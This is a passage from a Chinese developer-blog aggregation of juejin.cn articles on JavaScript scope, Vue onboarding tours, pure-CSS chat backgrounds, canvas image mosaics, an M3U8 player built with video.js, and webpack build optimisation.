关于async与defer谁先执行时,defer的优先级比较低,会等异步标识的async下载完后立马执行,然后再执行defer的脚本,具体可以参考以前写的一篇文章你真的了解esModule吗
总结
统计脚本,我们可以使用
定时器+insertBefore方式可以大大提高首屏的加载速度,这也给我们了一些启发,首屏加载,非业务代码,比如埋点统计可以使用该方案做一点小优化加快首屏加载速度如果使用
insertBefore方式,非常不建议同步方式+insertBefore,这种方式还不如同步加载统计脚本在特殊场景下,我们需要加载统计脚本,有基础信息的依赖后,我们也需要在业务代码使用统计,我们不要在动态加载脚本的同时使用
onload,在onload中尝试添加基础信息,实际上这种方式并不能满足你的需求一些关于
async与defer的特性,记住,执行顺序,同步任务会优先执行,async是异步,脚本下载完就执行,defer优先级比较低。本文示例code example
作者:Maic
来源:juejin.cn/post/7153216620406505480
一盏茶的功夫,拿捏作用域&作用域链
酸奶喝对,事半功倍!对于一些晦涩难懂,近乎神话的专业名词,切莫抓耳挠腮,我们直接上代码,加上通俗易懂地语言去渲染,且看今天我们如何拿捏javascript中的小山丘--作用域&作用域链,不止精解。
前言
我们需要先知道的是引擎,引擎的工作简单粗暴,就是负责javascript从头到尾代码的执行。引擎的一个好朋友是编译器,主要负责代码的分析和编译等;引擎的另一个好朋友就是今天的主角--作用域。那么作用域用来干什么呢?作用域链跟作用域又有什么关系呢?
一、作用域(scope)
作用域的定义:作用域是在运行时代码中的某些特定部分中变量,函数和对象的可访问性。
1、作用域的分类
(1)全局作用域
var name="global";
function foo(){
console.log(name);
}
foo();//global这里函数foo()内部并没有声明name变量,但是依然打印了name的值,说明函数内部可以访问到全局作用域,读取name变量。再来一个例子:
hobby='music';
function foo(){
hobby='book';
console.log(hobby);
}
foo();//book这里全局作用域和函数foo()内部都没有声明hobby这个变量,为什么不会报错呢?这是因为hobby='music';写在了全局作用域,就算没有var,let,const的声明,也会被挂在window对象上,所以函数foo()不仅可以读取,还可以修改值。也就是说hobby='music';等价于window.hobby='music';。
(2)函数体作用域 函数体的作用域是通过隐藏内部实现的。换句话说,就是我们常说的,内层作用域可以访问外层作用域,但是外层作用域不能访问内层。原因,说到作用域链的时候就迎刃而解了。
function foo(){
var age=19;
console.log(age);
}
console.log(age);//ReferenceError:age is not defined很明显,全局作用域下并没有age变量,但是函数foo()内部有,但是外部访问不到,自然而然就会报错了,而函数foo()没有调用,也就不会执行。
(3)块级作用域 块级作用域更是见怪不怪,像我们接触的let作用域,代码块{},for循环用let时的作用域,if,while,switch等等。然而,更深刻理解块级作用域的前提是,我们需要先认识认识这几个名词:
--标识符:能在作用域生效的变量。函数的参数,变量,函数名。需要格外注意的是:函数体内部的标识符外部访问不到。
--函数声明:function 函数名(){}
--函数表达式: var 函数名=function(){}
--自执行函数: (function 函数名(){})();自执行函数前面的语句必须有分号,通常用于隐藏作用域。
接下来我们就用一个例子,一口气展示完吧
function foo(sex){
console.log(sex);
}
var f=function(){
console.log('hello');
}
var height=180;
(
function fn(){
console.log(height);
}
)();
foo('female');
//依次打印:
//180
//female分析一下:标识符:foo,sex,height,fn;函数声明:function foo(sex){};函数表达式:var f=function(){};自执行函数:(function fn(){})();需要注意,自执行函数fn()前面的var height=180;语句,分号不能抛弃。否则,你可以试一下。
二、预编译
说好只是作用域和作用域链的,但是考虑到理解作用域链的必要性,这里还是先聊聊预编译吧。先讨论预编译在不同环境发生的情况下,是如何进行预编译的。
1. 发生在代码执行之前
(1)声明提升
console.log(b);
var b=123;//undefined这里打印undefined,这不是报错,与Refference:b is not defined不同。这是代码执行之前,预编译的结果,等同于以下代码:
var b;//声明提升
console.log(b);//undefined
b=123;(2)函数声明整体提升
test();//hello123 调用函数前并没有声明,但是任然打印,是因为函数声明整体提升了
function test(){
var a=123;
console.log('hello'+a);
}2.发生在函数执行之前
理解这个只需要掌握四部曲:
(1)创建一个AO(Activation Object)
(2)找形参和变量声明,然后将形参和变量声明作为AO的属性名,属性值为undefined
(3)将实参和形参统一
(4)在函数体内找函数声明,将函数名作为AO对象的属性名,属性值予函数体 那么接下来就放大招了:
var global='window';
function foo(name,sex){
console.log(name);
function name(){};
console.log(name);
var nums=123;
function nums(){};
console.log(nums);
var fn=function(){};
console.log(fn);
}
foo('html');这里的结果是什么呢?分析如下:
//从上到下
//1、创建一个AO(Activation Object)
AO:{
//2、找形参和变量声明,然后将形参和变量声明作为AO的属性名,属性值为undefined
name:undefined,
sex:undefined,
nums=undefined,
fn:undefined,
//3、将实参和形参统一
name:html,
sex:undefined,
nums=123,
fn:function(){},
//4、在函数体内找函数声明,将函数名作为AO对象的属性名,属性值予函数体
name:function(){},
sex:undefined,
fn:function(){},
nums:123//这里不仅存在nums变量声明,也存在nums函数声明,但是取前者的值
以上步骤得到的值,会按照后面步骤得到的值覆盖前面步骤得到的值
}
//依次打印
//[Function: name]
//[Function: name]
//123
//[Function: fn]3.发生在全局(内层作用域可以访问外层作用域)
同发生在函数执行前一样,发生在全局的预编译也有自己的三部曲:
(1)创建GO(Global Object)对象
(2)找全局变量声明,将变量声明作为GO的属性名,属性值为undefined
(3)在全局找函数声明,将函数名作为GO对象的属性名,属性值赋予函数体 举个栗子:
var global='window';
function foo(a){
console.log(a);
console.log(global);
var b;
}
var fn=function(){};
console.log(fn);
foo(123);
console.log(b);这个例子比较简单,一样的步骤和思路,就不在赘述分析了,相信你已经会了。打印结果依次是:
[Function: fn]
123
window
ReferenceError: b is not defined好啦,进入正轨,我们接着说作用域链。
三、作用域链
作用域链就可以帮我们找到,为什么内层可以访问到外层,而外层访问不到内层?但是同样的,在认识作用域链之前,我们需要见识见识一些更加晦涩抽象的名词。
执行期上下文:当函数执行的时候,会创建一个称为执行期上下文的对象(AO对象),一个执行期上下文定义了一个函数执行时的环境。 函数每次执行时,对应的执行上下文都是独一无二的,所以多次调用一个函数会导致创建多个执行期上下文,当函数执行完毕,它所产生的执行期上下文会被销毁。查找变量:从作用域链的顶端依次往下查找。 3.[[scope]]:作用域属性,也称为隐式属性,仅支持引擎自己访问。函数作用域,是不可访问的,其中存储了运行期上下文的结合。
我们先看一眼函数的自带属性:
function test(){//函数被创建的那一刻,就携带name,prototype属性
console.log(123);
}
console.log(test.name);//test
console.log(test.prototype);//{} 原型
// console.log(test[[scope]]);访问不到,作用域属性,也称为隐式属性
// test() --->AO:{}执行完毕会回收
// test() --->AO:{}执行完毕会回收接下来看看作用域链怎么实现的:
var global='window';
function foo(){
function fn(){
var fn=222;
}
var foo=111;
console.log(foo);
}
foo();分析:
GO:{
foo:function(){}
}
fooAO:{
foo:111,
fn:function(){}
}
fnAO:{
fn:222
}
// foo定义时 foo.[[scope]]---->0:GO{}
// foo执行时 foo.[[scope]]---->0:AO{} 1:GO{} 后访问的在前面
//fn定义时 fn.[[scope]]---->0:fnAO{} 1:fooAO{} 2:GO{}
fnAO:fn的AO对象;fooAO:foo的AO对象综上而言:作用域链就是[[scope]]中所存储的执行期上下文对象的集合,这个集合呈链式链接,我们把这种链式链接叫做作用域链。
作者:来碗盐焗星球
来源:juejin.cn/post/7116516393100853284
不使用第三方库怎么实现【前端引导页】功能?
前言
随着应用功能越来越多,繁多而详细的功能使用和说明文档,已经不能满足时代追求 快速 的需求,而 引导页(或分步引导) 本质就是 化繁为简,将核心功能以更简单、简短、明了的文字指引用户去使用对应的功能,特别是 ToB 的项目,各种新功能需求迭代非常快,免不了需要 引导页 的功能来快速帮助用户引导。
下面我们通过两个方面来围绕着【前端引导页】进行展开:
哪些第三方库可以直接使用快速实现功能?
如何自己实现前端引导页的功能?
第三方库的选择
如果你不知道如何做技术选型,可以看看 山月大佬 的这一篇文章 在前端中,如何更好地做技术选型?,下面就简单列举几个相关的库进行简单介绍,具体需求具体分析选择,其他和 API 使用、具体实现效果可以通过官方文档或对应的 README.md 进行查看。
vue-tour
vue-tour 是一个轻量级、简单且可自定义的 Tour 插件,配置也算比较简单清晰,但只适用于 Vue2 的项目,具体效果可以直接参考对应的前面链接对应的内容。
driver.js
driver.js 是一个强大而轻量级的普通 JavaScript 引擎,可在整个页面上驱动用户的注意力,只有 4kb 左右的体积,并且没有外部依赖,不仅高度可定制,还可以支持所有主流浏览器。
shepherd.js
shepherd.js 包含的 API 众多,大多场景都可以通过其对应的配置得到,缺点就是整体的包体积较大,并且配置也比较复杂,配置复杂的内容一般都需要进行二次封装,将可变和不可变的配置项进行抽离,具体效果可见其 官方文档。
intro.js
intro.js 是是一个开源的 vanilla Javascript/CSS 库,用于添加分步介绍或提示,大小在 10kB左右,属于轻量级的且无外部依赖,详情可见 官方文档。
实现引导页功能
引导页核心功能其实就两点:
一是 高亮部分
二是 引导部分
而这两点其实真的不难实现,无非就是 引导部分 跟着 高亮部分 移动,并且添加一些简单的动画或过渡效果即可,也分为 蒙层引导 和 无蒙层引导,这里介绍相对比较复杂的 蒙层引导,下面就简单介绍两种简单的实现方案。
cloneNode + position + transition
核心实现:
高亮部分
通过
el.cloneNode(true)复制对应目标元素节点,并将克隆节点添加到蒙层上
通过
margin(或tranlate、position等)实现克隆节点的位置与目标节点重合
引导部分 通过
position: fixed实现定位效果,并通过动态修改left、top属性实现引导弹窗跟随目标移动过渡动画 通过
transition实现位置的平滑移动页面 位置/内容 发生变化时(如:
resize、scroll事件),需要重新计算位置信息
缺点:
目标节点需要被深度复制
不能实现边引导边操作
效果演示:
核心代码:
// 核心配置参数
const selectors = [
{
selector: "#btn1",
message: "点此【新增】数据!",
},
{
selector: "#btn2",
message: "小心【删除】数据!",
},
{
selector: "#btn3",
message: "可通过此按钮【修改】数据!",
},
{
selector: "#btn4",
message: "一键【完成】所有操作!",
},
];
// Guide.vue
<script setup>
import { computed, onMounted, ref } from "vue";
const props = defineProps({
selectors: Array,
});
const guideModalRef = ref(null);
const guideBoxRef = ref(null);
const index = ref(0);
const show = ref(true);
let cloneNode = null;
let currNode = null;
let message = computed(() => {
return props.selectors[index.value]?.message;
});
const genGuide = (hasChange = true) => {
// 前置操作
cloneNode && guideModalRef.value?.removeChild(cloneNode);
// 所有指引完毕
if (index.value > props.selectors.length - 1) {
show.value = false;
return;
}
// 获取目标节点信息
currNode =
currNode || document.querySelector(props.selectors[index.value].selector);
const { x, y, width, height } = currNode.getBoundingClientRect();
// 克隆节点
cloneNode = hasChange ? currNode.cloneNode(true) : cloneNode;
cloneNode.id = currNode.id + "_clone";
cloneNode.style = `
margin-left: ${x}px;
margin-top: ${y}px;
`;
// 指引相关
if (guideBoxRef.value) {
const halfClientHeight = guideBoxRef.value.clientHeight / 2;
guideBoxRef.value.style = `
left:${x + width + 10}px;
top:${y <= halfClientHeight ? y : y - halfClientHeight + height / 2}px;
`;
guideModalRef.value?.appendChild(cloneNode);
}
};
// 页面内容发生变化时,重新计算位置
window.addEventListener("resize", () => genGuide(false));
window.addEventListener("scroll", () => genGuide(false));
// 上一步/下一步
const changeStep = (isPre) => {
isPre ? index.value-- : index.value++;
currNode = null;
genGuide();
};
onMounted(() => {
genGuide();
});
</script>
<template>
<teleport to="body">
<div v-if="show" ref="guideModalRef" class="guide-modal">
<div ref="guideBoxRef" class="guide-box">
<div>{{ message }}</div>
<button class="btn" :disabled="index === 0" @click="changeStep(true)">
上一步
</button>
<button class="btn" @click="changeStep(false)">下一步</button>
</div>
</div>
</teleport>
</template>
<style scoped>
.guide-modal {
position: fixed;
z-index: 999;
left: 0;
right: 0;
top: 0;
bottom: 0;
background-color: rgba(0, 0, 0, 0.3);
}
.guide-box {
width: 150px;
min-height: 10px;
border-radius: 5px;
background-color: #fff;
position: absolute;
transition: 0.5s;
padding: 10px;
text-align: center;
}
.btn {
margin: 20px 5px 5px 5px;
}
</style>z-index + position + transition
核心实现:
高亮部分 通过控制
z-index的值,让目标元素展示在蒙层之上引导部分 通过
position: fixed实现定位效果,并通过动态修改left、top属性实现引导弹窗跟随目标移动过渡动画 通过
transition实现位置的平滑移动页面 位置/内容 发生变化时(如:
resize、scroll事件),需要重新计算位置信息
缺点:
当目标元素的父元素
position: fixed | absolute | sticky时,目标元素的z-index无法超过蒙版层(可参考shepherd.js的svg解决方案)
效果演示:
核心代码:
<script setup>
import { computed, onMounted, ref } from "vue";
const props = defineProps({
selectors: Array,
});
const guideModalRef = ref(null);
const guideBoxRef = ref(null);
const index = ref(0);
const show = ref(true);
let preNode = null;
let message = computed(() => {
return props.selectors[index.value]?.message;
});
const genGuide = (hasChange = true) => {
// 所有指引完毕
if (index.value > props.selectors.length - 1) {
show.value = false;
return;
}
// 修改上一个节点的 z-index
if (preNode) preNode.style = `z-index: 0;`;
// 获取目标节点信息
const target =
preNode = document.querySelector(props.selectors[index.value].selector);
target.style = `
position: relative;
z-index: 1000;
`;
const { x, y, width, height } = target.getBoundingClientRect();
// 指引相关
if (guideBoxRef.value) {
const halfClientHeight = guideBoxRef.value.clientHeight / 2;
guideBoxRef.value.style = `
left:${x + width + 10}px;
top:${y <= halfClientHeight ? y : y - halfClientHeight + height / 2}px;
`;
}
};
// 页面内容发生变化时,重新计算位置
window.addEventListener("resize", () => genGuide(false));
window.addEventListener("scroll", () => genGuide(false));
const changeStep = (isPre) => {
isPre ? index.value-- : index.value++;
genGuide();
};
onMounted(() => {
genGuide();
});
</script>
<template>
<teleport to="body">
<div v-if="show" ref="guideModalRef" class="guide-modal">
<div ref="guideBoxRef" class="guide-box">
<div>{{ message }}</div>
<button class="btn" :disabled="index === 0" @click="changeStep(true)">
上一步
</button>
<button class="btn" @click="changeStep(false)">下一步</button>
</div>
</div>
</teleport>
</template>
<style scoped>
.guide-modal {
position: fixed;
z-index: 999;
left: 0;
right: 0;
top: 0;
bottom: 0;
background-color: rgba(0, 0, 0, 0.3);
}
.guide-box {
width: 150px;
min-height: 10px;
border-radius: 5px;
background-color: #fff;
position: absolute;
transition: 0.5s;
padding: 10px;
text-align: center;
}
.btn {
margin: 20px 5px 5px 5px;
}
</style>【扩展】SVG 如何完美解决 z-index 失效的问题?
这里以 shepherd.js 来举例说明,先来看起官方文档展示的 demo 效果:
在上述展示的效果中进行了一些验证:
正常点击
NEXT进入下一步指引,仔细观察SVG相关数据发生了变化等到指引部分指向代码块的内容区时,复制了此时
SVG中和path相关的参数返回到第一步很明显此时的高亮部分高度较小,将上一步复制的参数直接替换当前
SVG中和path相关的参数,此时发现整体SVG高亮内容宽高发生了变化
核心结论:通过 SVG 可编码的特点,利用 SVG 来实现蒙版效果,并且在绘制蒙版时,预留出目标元素的高亮区间(即 SVG 不需要绘制这一部分),这样就解决了使用 z-index 可能会失效的问题。
最后
以上就是一些简单实现,但还有很多细节需要考虑,比如:边引导边操作的实现、定位原因导致的图层展示问题等仍需要优化。
相信大部分人第一直觉是:直接使用第三方库实现功能就好了呀,自己实现功能不全、也未必好用,属实没有必要。
对于这一点其实在早前看到的一句话说的挺好:了解底层实现原理比使用库本身更有意义,当然每个人的想法不同,不过如果你想开始了解原理又不能立马挑战一些高深的内容,为什么不先从自己感兴趣的又不是那么复杂的功能开始呢?
作者:熊的猫
来源:juejin.cn/post/7142633594882621454
一组纯CSS开发的聊天背景图,帮助避免发错消息的尴尬
我与好友的故事
我好友,人美心善,就是做事有点小迷糊。这不,她最近好几次差点消息发错群。主要是群太多,不好区分。
于是,我准备想个法子,省得她一不小心,变成大型社死现场。
2小时之后
来自网友的智慧
网友提供了一组聊天背景图,右上是群分类,几种分类,我挑了三个很适合好友的:交流群、工作群、摸鱼群。
文字在图片右侧,自己没发言,就能很清楚的看到文字。还有一群可爱的小动物,为背景图增加了一丝趣味。
一组聊天背景图
上效果
先来看最终实现的效果

一张背景图
从上面的代码展示中不难发现,整个背景图左侧是很空旷的。因为群聊里,一般其他人的发言在屏幕的左侧,自己的发言在右侧,所以没有发言之前,可以很清晰的看到右侧的背景信息。而背景图的右上角是当前群的类型名,基本打开群聊,一眼就发现背景图上的文字了。
垂直书写模式
文字的垂直书写模式是通过CSS提供的writing-mode实现的。
writing-mode定义了文本在水平或垂直方向上如何排布。
以下知识点来自菜鸟教程
| 参数 | 描述 |
|---|---|
| horizontal-tb | 水平方向自上而下的书写方式。即 left-right-top-bottom |
| vertical-rl | 垂直方向自右而左的书写方式。即 top-bottom-right-left |
| vertical-lr | 垂直方向内内容从上到下,水平方向从左到右 |
| sideways-rl | 内容垂直方向从上到下排列 |
| sideways-lr | 内容垂直方向从下到上排列 |
背景图中文字的效果就是为文本设置了writing-mode属性值为vertical-rl。
.chat-title {
writing-mode: vertical-rl;
font-size: 32px;
font-weight: 600;
position: absolute;
top: 80px;
right: 0;
}一组卡通形象
文字下面是一组可爱的卡通形象。我摸了摸下巴,感觉是可以用CSS实现的。
小鸡 🐤
小鸡图形由这以下部分组成:
头、一只眼睛、嘴巴、左手臂、右手臂
基本都是用圆和椭圆组成的,整体色调是黄色的,除了鼻子设计成了橘色,基本没有什么实现难度。
注:温馨提示,如果有四肢的卡通形象,如果后面没有遮挡物,最好把身体画出来。
熊猫 🐼
熊猫图形由这以下部分组成:
头、脸、左眼睛、右眼睛、左腮红、右腮红、鼻子、嘴巴、左耳朵
除了嘴巴基本都是用圆和椭圆组成的,整体色调是黑、白色,除了腮红设计成了粉色,基本没有什么实现难度。
说说嘴巴的实现吧。
一些卡通形象或者颜文字中,会有向下的尖括号代表嘴巴,比如(╥╯^╰╥)、(〒︿〒)、╭(╯^╰)╮。一般表示不开心或者傲娇。而这里的熊猫整体是有些高冷的,所以嘴巴没有设计成小羊或者青蛙那样张开的。
这种类型的嘴巴用CSS实现很简单,有几种方式,我一般是用两个直线,结合定位+旋转实现。
.panda-mouth {
width: 3px;
height: 5px;
background: #000001;
border-radius: 2px;
position: absolute;
top: 19px;
z-index: 199;
}
.panda-mouth-left {
left: 16px;
transform: rotate(20deg);
}
.panda-mouth-right {
left: 20px;
transform: rotate(-30deg);
}
<div class="panda-mouth panda-mouth-left"></div>
<div class="panda-mouth panda-mouth-right"></div>青蛙 🐸
青蛙图形由这以下部分组成:
头、左眼睛、右眼睛、鼻子、嘴巴、舌头、左手臂
基本都是用圆和椭圆组成的,整体色调是黑、白、绿色,除了舌头设计成了粉色,基本没有什么实现难度。
小羊 🐑
小羊图形由这以下部分组成:
头、脸、右眼睛、嘴巴、舌头、耳朵
基本都是用圆和椭圆组成的,整体色调是黑、白色,舌头和腮红是粉色,基本没有什么实现难度。
介绍一下耳朵的实现。
一般羊的耳朵尖而长,是耷拉在脑袋两侧的,所以这里也是这样设计的,因为小羊是侧颜,所以只需要实现一只耳朵即可。因为耳朵也是白色的,所以要展示一部分颜色深的地方好和头进行区分。
这样实现方式就有很多了,加阴影啦,使用两层元素啦,伪元素啦,都可以,我这里用了伪元素实现的。
.sheep-ear {
position: absolute;
width: 20px;
height: 40px;
border-radius: 100%;
background: #10140a;
top: 8px;
right: 5px;
transform: rotate(6deg);
}
.sheep-ear::before {
content: '';
width: 20px;
height: 39px;
border-radius: 100%;
background: #fff;
position: absolute;
top: -1px;
left: 1px;
z-index: 199;
}
<div class='sheep-ear'></div>比啾
这个卡通形象眼熟,但是叫不上来名字,所以我给它起名叫“比啾”。(因为罗小黑里有一个比丢也很可爱)
比啾图形由这以下部分组成:
头、脸、左眼睛、右眼睛、左腮红、右腮红、鼻子。左耳朵、右耳朵
基本都是用圆和椭圆组成的,整体色调是黑、粉色,脸是藕色,基本没有什么实现难度。
一组背景图
不同类型群组的背景图,除了名字不同,卡通的顺序也适当的做了调整,避免看错群。
注入灵魂
背景图是静态的,但是我们的页面可以是动起来的。所以我为背景图注入了一丝灵动。
三个心,有间隔的从第一个玩偶边上飞出来,飞一段时间消失。
我基本实现心形都是中间一个矩形、两边各一个圆形。
飞出来和消失使用animation动画实现,因为三颗心路径是一致的,所以需要设置间隔时间,否则就会重叠成一个。
.chat-heart {
position: absolute;
left: 200px;
top: 200px;
}
.heart {
position: absolute;
width: 20px;
height: 20px;
background-color: #e64356;
opacity: 0;
top: 6px;
left: 45px;
}
.heart:before,
.heart:after {
content: '';
position: absolute;
width: 100%;
height: 100%;
border-radius: 50%;
background-color: #e64356;
}
.heart:after {
bottom: 0px;
left: -53%;
}
.heart:before {
top: -53%;
right: 0px;
transform: rotate(45deg);
}
.heart1 {
animation: heartfly 2s ease-out infinite 0.5s;
}
.heart2 {
animation: heartfly 2s ease-out infinite 1s;
}
.heart3 {
animation: heartfly 2s ease-out infinite 1.5s;
}
@keyframes heartfly {
70% {
opacity: 1;
}
100% {
transform: rotate(35deg) translateY(-100px) translateX(-100px);
opacity: 0;
}
}
<div class='chat-heart'>
<div class='heart heart1'></div>
<div class='heart heart2'></div>
<div class='heart heart3'></div>
</div>故事的结尾
故事的结尾就是,有人更换了微信聊天背景,有人写完了一篇文章,愿友谊地久天长。
不会以为这就是结尾吧,哈哈哈。
作者:叶一一
来源:juejin.cn/post/7141316944354885669
前端线上图片生成马赛克

说起图片的马赛克,可能一般都是由后端实现然后传递图片到前端,但是前端也是可以通过canvas来为图片加上马赛克的,下面就通过码上掘金来进行一个简单的实现。
最开始需要实现马赛克功能是需要通过canvas提供的一个获取到图片每一个像素的方法,我们都知道,图片本质上只是由像素组成的,越清晰的图片,就有着越高的像素,而像素的本质,就只是一个个拥有颜色的小方块而已,只要把一张图片放大多倍,就能够清楚的发现。
通过 canvas 的 getImageData 这个方法,我们就能够拿到图像上所有像素组成的数组,并且需要生成马赛克,意味着我们需要把一个范围内的色块的颜色都改成一样的,也就是通过canvas来重绘图片,
let pixeArr = ctx.getImageData(0, 0, w, h).data;
let sampleSize = 40;
for (let i = 0; i < h; i += sampleSize) {
for (let j = 0; j < h; j += sampleSize) {
let p = (j + i * w) * 4;
ctx.fillStyle =
"rgba(" +
pixeArr[p] +
"," +
pixeArr[p + 1] +
"," +
pixeArr[p + 2] +
"," +
pixeArr[p + 3] +
")";
ctx.fillRect(j, i, sampleSize, sampleSize);
}
}而上文中出现问题的图片是存放在本地的或者线上的,本地的图片默认是没有域名的,线上的图片并且是跨域的,所以浏览器都认为你是跨域,导致报错。
那么对于本地图片,我们只需要将图片放到和html对应的文件夹下,子文件夹也是不可以的,就能够解决,对于线上的图片,我们可以采用先把它下载下来,再用方法来获取数据的这种方式来进行。
function getBase64(imgUrl) {
return new Promise(function (resolve, reject) {
window.URL = window.URL || window.webkitURL;
let xhr = new XMLHttpRequest();
xhr.open("get", imgUrl, true);
xhr.responseType = "blob";
xhr.onload = function () {
if (this.status == 200) {
let blob = this.response;
let oFileReader = new FileReader();
oFileReader.onloadend = function (e) {
let base64 = e.target.result;
resolve(base64);
};
oFileReader.readAsDataURL(blob);
}
};
xhr.send();
});
}下载图片就不说了,通过浏览器提供的 API 或者其他封装好的请求工具都是可以的,在请求成功之后,我们将图片转化为 base64 并且返回,这样就能够获取线上图片的数据了。
本文提供了一种前端生成马赛克图片的方案,并且对于线上的图片,也能够通过先异步下载图片在进行转换的策略,实现了图片添加马赛克的功能。
链接:https://juejin.cn/post/7142406330618216456
用video.js和H5实现一个漂亮的 收看M3U8直播的网站
国庆节快到了,在这里祝大家节日快乐
长假七天乐确实很爽,只是疫情不稳定,还是呆在家里安全些,
在这宅在家的七天里,何不找点有趣的小demo耍耍
本期教大家制作一个 能播放M3U8直播源的在线电视台网站,
既能学到知识技术,又可以方便在家看看电视节目,直播节目,何乐而不为
以下是实现的效果图:
这个小demo完成时间快两年了,所以里面有一些m3u8直播地址用不了
而且直播源的地址经常崩,所以会出现视频播放不了的情况
有需要直接百度搜 m3u8电视直播
具体实现
m3u8 以及 video.js介绍
为什么要介绍这两个东西呢?
因为我们大部分的电视直播在网络上都是m3u8格式的
m3u8准确来说是一种索引文件,使用m3u8文件实际上是通过它来解析对应的放在服务器上的视频网络地址,从而实现在线播放。
我不喜欢太过于术语的解释。
简单来讲,我们看到的直播都是服务器把视频切片,然后一段一段给你发过来,客户端自己处理,整成视频给我们看
这就是 m3u8
但是浏览器并不支持video直接播放m3u8格式的视频
所以我们需要video.js来帮助我们,把这些切片的音视频给整成可以看的东西
Video.js 是一个通用的在网页上嵌入视频播放器的 JS 库
Video.js 可以自动检测浏览器对 HTML5 的支持情况,如果不支持 HTML5 则自动使用 Flash 播放器
咋解决这个问题呢,很简单,在html导入我们的video.js就可以了
<!DOCTYPE html>
<html lang="zn">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- 引用video.js -->
<link href="https://cdn.bootcdn.net/ajax/libs/video.js/5.18.4/video-js.css" rel="stylesheet">
<script src="https://cdn.bootcdn.net/ajax/libs/video.js/5.18.4/video.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/videojs-contrib-hls/5.15.0/videojs-contrib-hls.min.js" type="text/javascript"></script>引入之后呢,咋用?
在html标签上写上我们的元素,然后在js里面获取我们的播放器,
之后就可以自由用代码控制播放地址源,还有控制播放暂停等等功能
<video id="my-player" class="video-js" controls style="width: 800px;height: 500px;">
<source src="http://amdlive.ctnd.com.edgesuite.net/arirang_1ch/smil:arirang_1ch.smil/playlist.m3u8" type="application/x-mpegURL">
<p class="vjs-no-js">not support</p>
</video>
// video.js
var player = videojs('my-player', {
});
function play_show(TV_m3u8){
// alert("正在播放:"+TV_m3u8);
document.getElementById("my_vedio_fixed").style.display="block";
player.src([{
type: "application/x-mpegURL",
src: TV_m3u8
}])
player.play()
}具体学习video.js可以去 GitHub上去看
传送门:GitHub - 视频.js:视频.js - 开源HTML5视频播放器)
看不懂英文,右键翻译成中文就可以
以上的代码,我只是粗略的从我写的小demo中抓取出来,完整代码在下方。

是的,两年前的我甚至不会把数据保存到js中
傻傻的丢在div里面,傻傻的把div隐藏了起来
最后居然傻傻的去切割字符串成数组
沃德天,果然兴趣是最好的老师,野路子有够猛
然后小demo里面
用到了一些字体图标
还有一些图片
当然,这些素材没有都无伤大雅
作者:冰镇生鲜
来源:https://juejin.cn/post/7149152825409273870
我也写了个低仿网易云音乐播放器,这是我的感受
开发一个基于Vue的低仿mac网易云音乐web播放器及开后感
前言
感谢大佬提供的api
项目简介
技术栈
webpack4(打包工具, 这个项目中我并没有用vue-cli, 因为想体验下自己搭建webpack有多痛苦:( )
element-ui (用到了其中轮播图, 表格等部分组件)
sass (css预处理器)
Vue全家桶
辅助工具 & 插件
better-scroll(歌词滚动)
xgplayer (西瓜视频播放器)]
postcss-pxtorem (px转rem工具, 自己搭webpack 加这玩意儿实在太费劲了)
charles (抓包工具)
axios
项目功能
登录(账号密码 & 网易云Id)
音乐播放
视频播放
歌单 & 专辑页
搜索结果, 搜索面板
播放记录 & 播放列表
排行榜 & 最新音乐 & 个性推荐
我的收藏歌单列表
歌词, 评论, 相关推荐
有些功能相较于网易云音乐是残疾版, 因为提供的接口是2年前的, 所以有些不支持现在的业务逻辑
项目预览
跑一下
cnpm i
npm run start 本地预览
npm run build 打包
npm run analyz 打包文件分析
npm run release 部署到服务器webpack
这个项目写到目前为止, 我花费精力最多是webpack相关以及打包优化相关的内容(这里的精力 = 花费时间 / 代码量). 脚手架 很方便, 但是我还是想体验下从0搭建一个小项目的webpack配置
个人觉得自己配置webpack起手式, 就是碰到问题去搜, 逐个击破, 像我这样的小白千万不要代码还没开始写就想撘出个脚手架级别的配置, 像这样...
搜着搜着 就这样了
简述打包优化历程
先上一张啥也没有优化时的图片
呵呵呵呵... 一个破音乐播放器 6.1M 48.9s
开始优化
在生产环境的配置文件中, 加上(
mode: production), 有了这句话, webpack会自动帮你压缩代码, 且效果非常显著
2. 使用gzip, 这一步需要在webpack使用compression-webpack-plugin插件
plugins: [
...
new CompressionWebpackPlugin({
algorithm: 'gzip',
test: /\.js(\?.*)?$/i,
threshold: 10240,
minRatio: 0.8
}),以及nginx配置文件中配置
http{
....
gzip on;
gzip_comp_level 6;
gzip_types text/xml text/plain text/css application/javascript application/x-javascript application/rss+xml;
gzip_disable "MSIE[1-6]\.";使用过程中我发现webpack不配置gzip压缩仅配置nginx, 在最终访问项目时, 拿到的文件也是gzip格式的. 查阅后,才知道 gzip 服务端也能进行压缩, 但是如果客户端直接把压缩好的gzip文件传到服务端 可以节省服务端在收到请求后对文件进行的压缩的性能损耗
webpack端配置gzip压缩
webpack端不配置gzip压缩
使用
ParallelUglifyPlugin, 开启多个子进程并行压缩 节省压缩时间, 并且去除调试日志
plugins:[
...
new ParallelUglifyPlugin({
cacheDir: '.cache/',
uglifyJS:{
output: {
comments: false
},
warnings: false,
compress: {
drop_debugger: true, // 去除生产环境的 debugger 和 console.log
drop_console: true
}
}
}),将一些依赖 用cdn链接引入, 并且使用dns预解析
// webpack.prod.conf.js
externals:{
vue: 'Vue',
'vue-router': 'VueRouter',
vuex: 'Vuex',
axios: 'axios',
},
// index.html
<head>
//使用dns预解析(将域名解析成ip是很耗时的)
<link rel="dns-prefetch" href="//cdn.bootcss.com">
<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
</head>
...
<body>
//这串奇怪的代码html-webpack-plugin插件会解析的
<% if ( process.env.NODE_ENV === 'production' ) { %>
<script src="https://cdn.bootcss.com/vue/2.6.10/vue.runtime.min.js"></script>
<script src="https://cdn.bootcss.com/vue-router/3.1.3/vue-router.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/axios/0.19.0/axios.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/vuex/3.1.2/vuex.min.js"></script>
<%} %>
使用
splitChunks, 这个插件不需要install, 直接使用即可, 它的作用是将公共依赖单独提取出来,避免被重复打包, 具体细节可以看这
splitChunks: {
chunks: 'all',
cacheGroups: {
xgplayer: {
test: /xgplayer/,
priority: 0,
name: 'xgplayer'
},
vendor: {
test: /[\\/]node_modules[\\/]/,
priority: -10,
name: 'vendors',
minChunks: 10
}
}
}注意下
